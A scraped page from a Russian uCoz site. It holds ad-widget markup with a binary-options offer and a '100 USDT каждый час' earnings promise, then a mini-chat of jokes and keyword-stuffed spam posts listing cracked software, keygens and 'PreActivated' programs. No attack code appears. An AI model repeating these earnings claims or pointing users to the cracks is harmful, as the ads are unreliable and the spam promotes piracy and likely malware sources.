    background: #fff!important;
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 3!important;
    display: none!important;
    justify-content: center!important;
    align-items: center!important;
    font-weight: bold!important;
    color: #7f7f7f!important;
}

#sbt-block316881 .sbt-menu-overlay.sbt-menu-overlay-visible {
    display: flex!important;
}#sbt-block316881,
#sbt-block316881 sbt {
    display: block !important;
    font-family: inherit !important;
}

#sbt-block316881,
#sbt-block316881 a,
#sbt-block316881 b,
#sbt-block316881 em,
#sbt-block316881 iframe,
#sbt-block316881 img,
#sbt-block316881 table,
#sbt-block316881 tbody,
#sbt-block316881 td,
#sbt-block316881 tr,
#sbt-block316881 sbt {
    box-sizing: content-box !important;
    color: inherit !important;
    font-size: inherit !important;
    font-weight: inherit !important;
    -webkit-hyphens: manual !important;
    -ms-hyphens: manual !important;
    hyphens: manual !important;
}
#sbt-block316881 table {
    width: inherit!important
}

#sbt-block316881,
#sbt-block316881 a,
#sbt-block316881 b,
#sbt-block316881 em,
#sbt-block316881 iframe,
#sbt-block316881 img,
#sbt-block316881 table,
#sbt-block316881 tbody,
#sbt-block316881 td,
#sbt-block316881 tr {
    background: none !important;
    border: none !important;
    border-radius: 0 !important;
    border-spacing: 0 !important;
    border-collapse: collapse !important;
    clear: none !important;
    float: none !important;
    font-variant: normal !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin: 0 !important;
    max-height: none !important;
    max-width: none !important;
    min-height: 0 !important;
    min-width: 0 !important;
    outline: none !important;
    padding: 0 !important;
    position: static !important;
    text-align: left !important;
    text-decoration: none !important;
    text-indent: 0 !important;
    text-transform: none !important;
    vertical-align: baseline !important;
    visibility: visible !important;
    word-spacing: normal !important;
}

#sbt-block316881 table {
    display: table !important;
    empty-cells: hide !important;
    table-layout: fixed !important;
}

#sbt-block316881 table,
#sbt-block316881 td {
    font-size: 100% !important;
}

#sbt-block316881 td {
    display: table-cell !important;
    vertical-align: middle !important;
}

#sbt-block316881 .sbt-contacts__item-link:hover,
#sbt-block316881 .sbt-domain__text,
#sbt-block316881 .sbt-domain__text:hover,
#sbt-block316881 .sbt-sitelinks__link .sbt-title-block__text_inner,
#sbt-block316881 .sbt-title-block__text .sbt-title-block__text_inner {
    text-decoration: none !important;
    border-bottom-style: solid !important;
}

#sbt-block316881 .sbt-layout_type_compatible .sbt-picture,
#sbt-block316881 .sbt-layout_type_medium .sbt-picture,
#sbt-block316881 .sbt-layout_type_wide .sbt-picture {
    float: left !important;
    padding-right: .7em !important;
}

#sbt-block316881 .sbt-layout_type_medium .sbt-content,
#sbt-block316881 .sbt-layout_type_wide .sbt-content {
    overflow: hidden !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-title-block {
    display: block !important;
}

#sbt-block316881,
.sbt-layout,
.sbt-logo-block {
    position: relative !important;
    z-index: 1 !important;
}

#sbt-block316881 .sbt-layout {
    overflow: hidden !important;
}

#sbt-block316881 .sbt-wrapper {
    background: transparent !important;
    border: 0 solid #FEEBC8 !important;
    border-radius: 0 !important;
    position: relative !important;
    z-index: 1 !important;
}

#sbt-block316881 .sbt-logo {
    display: inline-block !important;
    padding-left: .7em !important;
    box-sizing: border-box !important;
    background: transparent !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-logo {
    position: static !important;
}

#sbt-block316881 .sbt-logo-block__text {
    font-family: Arial, sans-serif !important;
    font-size: 87% !important;
    padding-right: 4px !important;
    line-height: 1.4 !important;
    font-weight: 400 !important;
    color: #000000 !important;
    text-decoration: none !important;
}

#sbt-block316881 .sbt-items {
    width: 100% !important;
    border-collapse: separate !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-items {
    border-spacing: 0 5px !important;
    margin-top: -5px !important;
    margin-bottom: -5px !important;
}

#sbt-block316881 .sbt-item {
    vertical-align: top !important;
    border: 1px solid #aeece1 !important;
    border-radius: 6px!important;
    background: #fff !important;
    overflow: hidden!important;
}

#sbt-block316881 .sbt-type-vertical .sbt-item {
    border-bottom-width: 1px !important;
}

#sbt-block316881 .sbt-type-vertical tr:last-child .sbt-items {
    border-bottom-width: 0 !important;
}

#sbt-block316881 .sbt-outer {
    position: relative !important;
    z-index: 1 !important;
    zoom: 1 !important;
    overflow: hidden !important;
}

#sbt-block316881 .sbt-inner {
    position: relative !important;
    overflow: hidden !important;
    width: auto !important;
    padding: .2em !important;
}

#sbt-block316881 .sbt-inner-narrow {
    display: flex!important;
    flex-direction: column!important;
}

#sbt-block316881 .sbt-picture-block {
    overflow: hidden !important;
    border-radius: 3px!important;
}

#sbt-block316881 .sbt-content-body {
    margin-top: 0.38em !important;
}

#sbt-block316881 .sbt-content-contacts {
    margin-top: 0.23em !important;
}

#sbt-block316881 .sbt-picture-block__link:hover {
    opacity: .8 !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-title-block {
    display: inline !important;
}

#sbt-block316881 .sbt-title-block__text {
    display: inline !important;
    line-height: 1.1 !important;
    vertical-align: baseline !important;
    font-size: 144% !important;
    color: #2A3B65 !important;
}

#sbt-block316881 .sbt-title-block__text .sbt-title-block__text_inner {
    border-bottom-color: rgba(42, 59, 101, 0.4) !important;
    border-bottom-style: solid !important;
    border-bottom-width: 1px !important;
    font-weight: normal !important;
    display: inline !important;
}

#sbt-block316881 .sbt-title-block__text:hover .sbt-title-block__text_inner,
#sbt-block316881 .sbt-title-block__text:hover b {
    color: #0088CC !important;
    border-bottom-color: rgba(0, 136, 204, 0.4) !important;
}

#sbt-block316881 .sbt-body-text,
#sbt-block316881 .sbt-body-text b {
    display: inline !important;
    font-weight: 400 !important;
    line-height: 1.2 !important;
    text-decoration: none !important;
    color: #000 !important;
}

#sbt-block316881 .sbt-contacts__item:last-child {
    padding-right: 0 !important;
}

#sbt-block316881 .sbt-contacts__item {
    display: inline-block !important;
    vertical-align: baseline !important;
    padding-right: 1em !important;
    font-size: 100% !important;
    line-height: 1.1 !important;
}

#sbt-block316881 .sbt-domain {
    display: inline !important;
    color: #0000CC !important;
}

#sbt-block316881 .sbt-domain__text {
    display: inline !important;
    text-decoration: none !important;
    border-bottom-color: transparent !important;
    border-bottom-width: 1px !important;
    border-bottom-style: solid !important;
    line-height: 1.3 !important;
}

#sbt-block316881 .sbt-domain__text:hover {
    color: #0088CC !important;
    border-bottom-color: rgba(0, 136, 204, 0.4) !important;
}

#sbt-block316881 {
    margin: 0 !important;
    overflow: visible !important;
    white-space: normal !important;
    width: 100% !important;
    font-size: 80% !important;
    color: #000000 !important;
    font-family: arial, sans-serif !important;
    height: auto !important;
}

#sbt-block316881 img {
	object-fit:cover!important;
	width:100%!important;
}

#sbt-block316881 .sbt-menu-inner_title {
	display: none!important;
}
</style><sbt id="sbt-block316881">
    <sbt class="sbt-layout sbt-type-vertical sbt-layout_type_wide">
        <sbt class="sbt-wrapper">
            <table class="sbt-items">
                <tbody><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=12284446324927689" rel="nofollow" class="sbt-menu-inner_btn">
		surfe.be
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=51283456&b=425636" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8707%2Fsport%2Fraczion-pitaniya-letnee-menyu-na-den" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8707%2Fsport%2Fraczion-pitaniya-letnee-menyu-na-den" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=12284446324927689');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.be/upload/62348/8ee1f1872b3db0bbf2acf55acbfe6c6e.png" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=12284446324927689');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">Traffic flow to your offer</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">The traffic gun is loaded - test for free on Surfe.be!</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">surfe.be</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=12284446324927689" rel="nofollow" class="sbt-menu-inner_btn">
		quotex.io
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=51283456&b=584463" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8707%2Fsport%2Fraczion-pitaniya-letnee-menyu-na-den" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8707%2Fsport%2Fraczion-pitaniya-letnee-menyu-na-den" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=12284446324927689');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.pro/upload/166016/002e3f7bd24dd07d45d7235fb946941d.jpg" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=12284446324927689');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">$ 10,000 on a demo account!</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">about-us
Innovative platform for smart investments  Register Free and Try out Now</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">quotex.io</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=12284446324927689" rel="nofollow" class="sbt-menu-inner_btn">
		money-space.online
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=51283456&b=1125959" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8707%2Fsport%2Fraczion-pitaniya-letnee-menyu-na-den" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fvideo%2Fvip%2F8707%2Fsport%2Fraczion-pitaniya-letnee-menyu-na-den" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=12284446324927689');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.pro/upload/646351/25c0990077e247895a2551c2188fc1c2.jpeg" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=12284446324927689');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">100 USDT каждый час!</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">Зарабатывай 100 USDT каждый час,а на offerwall еще больше!</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">money-space.online</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr></tbody>
            </table>
        </sbt>
    </sbt>
</sbt><script>(function(d) {
   var list = d.querySelectorAll('#sbt-block316881 .sbt-inner');
   list.forEach(function(el){
      if (el && el.offsetWidth < 200 && el.className.indexOf('sbt-inner-narrow') < 0)
         el.className += ' sbt-inner-narrow';
   })
})(document);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meeting.clan.su/mchat/
body_size: 7747
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js?v=220908"></script>
		<script>
		
	function showProfile(uid) {
		window.open('/index/8-' + uid)
	}
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			<!--- anekdoti --->
 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Положил детскую соску-пустышку рядом с плитой,
она расплавилась и пристала к столу. Набрал в Яндексе: как отодрать соску?... забыл, что искал... </div> 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-12-03">20.21.42</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">8</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Мужик идёт мимо песочницы и видит,как маленькая девочка методично
разрывает на куски плюшевого медведя.Девочка, а ты животных не любишь?
Она смотрит на него тяжелым взглядом: Я и людей-то не очень!</div> 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-10-29">21.52.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">14</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>две блондинки переписываются в аське - первая: как выходные? - вторая: удались! - Первая: сама удались дура!!! </div> 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-10-29">21.51.50</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">9</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Положил детскую соску-пустышку рядом с плитой,
она расплавилась и пристала к столу. Набрал в Яндексе: как отодрать соску?... забыл, что искал... </div> 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-08-26">16.38.17</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">8</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>СМС от жены: "МАТОМ ТЕБЯ ПРОШУ - ИДИ ДОМОЙ!"</div> 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-08-26">16.38.07</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">7</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">20.10.35</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">Доступны для просмотра около 50 тв каналов.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">20.07.29</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">В ТВ плеере обновлен плей лист.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">02.31.11</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage"><a class="link" target="_blank" href="https://meeting.clan.su/index/0-149" rel="nofollow">https://meeting.clan.su/index/0-149</a></div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.48</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">17</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.31</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">16</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Едет чукча весной в трамвае. Водитель объявляет:
- Следующая остановка - "12 сентября".
Чукча:
- А что, раньше не будет?</div> 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.24</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">15</div>


</div><!--- anekdoti --->
<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Любовник: - Слушай. Офигенную позу знаю. Ты нагибаешься у окна, а я залезаю на люстру и оттуда прыгаю на тебя. Женщина: - Нет! У меня попугай говорящий. Всё мужу расскажет. Попугай: - Отрежьте мне язык. Я хочу это видеть!</div> 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.08</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">1</div>


</div><!--- anekdoti --->
 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Иван приходит к царю: - Я выполнил свое обещание, вот голова дракона. А ты выполнишь свое? 
- Да, вот рука принцессы… </div> 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.06.25</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">2</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Объясняла полицейскому, что вчера была в других туфельках, поэтому права оставила в другой сумочке. Логику мужчины разбила вдребезги.</div> 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.06.10</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">11</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>СМС от жены: "МАТОМ ТЕБЯ ПРОШУ - ИДИ ДОМОЙ!"</div> 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.05.47</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">7</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">13.25.43</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Beta portable version download free see more about jobs in engine and safety. DVDFab Platinum v8.1.5.9 + Crack [ChattChitto RG - . list-search-1.1.0., aeku m5 2000 alero doogee f5 4g phablet https://smartphoneschina76.wordpress.com/2016/12/28/zuk-z-clips-ghostbusters - zuk z clips ghostbusters  <br>cubot p teens 0 degree, huawei 4 play dream cubot x going quiet Year  pc wise registry cleaner. iCare Data Recovery Enterprise 5.1 Final Incl Serial - SceneDL. Stopwatch-Stoppuhr 8.15.5 Bilanguageh33t</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">13.25.33</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Program design devise an algorithm test the program until it is error free. Install Creator Pro by EAGameR. stdu-converter-2.0.117., cubot p girl 12 buy huawei p8 lite review icon https://chinasmartphones87.wordpress.com/2017/02/13/bluboo-x-han-zi - bluboo x han zi  <br>best smartphones galaxy note 5, windows 10 in lumia 730 huawei p9 max joseph The folks at bleepingcomputer have created a tool called rkill that. automatic-mouse-and-keyboard-3.2.1.8. Virtual Dj Pro 7., https://smartphoneschina76</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">08.36.37</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">With serial keys free download ift. 14651 HLA Book. alawarru sheeps quest., zte grand x cwm aiek aiek m5 hurricane https://smartphoneschina76.wordpress.com/2017/02/16/zuk-z-value-48 - zuk z value 48  <br>zuk z radio quito, asus zenfone 6 root p8 lite white 8600 Description files comments tracker list. CEBAS FINAL RENDER R3 5 SE SP5 3DSMAX 2012 WIN64 XFORCE. Madani-Channel-Desktop-Application., https://chinasmartphones87.wordpress.com/2017/02/21/opinia-o-htc-desire-300 - opinia o htc desire 300  </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">08.36.31</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Trade commn horizontal merger. Portrait Professional Studio 10.9.5 - PreActivated. РћСЃРЅРѕРІС‹ РїСЂРѕС„РµСЃСЃРёРё С‚СЂРµР№РґРµСЂР°., touch id wells fargo zte blade 3 rom youtube https://chinasmartphones87.wordpress.com/2017/02/13/chinese-smartphone-reviews-2014 - chinese smartphone reviews 2014  <br>aeku m5 1988 wimbledon, samsung galaxy note 7 unboxing aeku m5 lead rope Then avail some great benefits of third party norton technical support. KMS Server For Windows Setup + KeyGen. Need for Speed</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">08.45.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21772');" title="Jamesmit" rel="nofollow"><b>Jamesmit</b></a>



